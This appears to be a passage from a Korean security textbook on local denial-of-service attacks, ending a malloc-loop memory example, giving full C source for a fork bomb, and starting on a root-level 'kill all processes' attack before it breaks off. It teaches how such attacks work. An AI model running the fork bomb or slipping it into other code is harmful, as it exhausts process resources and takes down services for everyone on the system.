 5: m = malloc(1000);
6: }
(3) 가용 프로세스 자원 고갈 공격
fork()라는 프로세스를 생성하는 함수만 무한대로 쓴다. 당장 시스템 자원을 많이 차지하지 않지만, 사
용할 수 있는 프로세스가 모두 차면 위험해진다.
가용 프로세스 자원 고갈 소스
1: #include <unistd.h>
2: void main() {
3: while(1)
4: fork( );
5: return(0);
6: }
(4) 프로세스 죽이기 공격
악의적인 사용자가 루트 권한을 획득한 상태에서 스크립트를 통해 사용 중인 프로
다. 웹 또는 FTP 서비스를 제공하는 프로세스를 죽이면 모든 서비스가 동작하지
모든 프로세스 죽이기 공격 소스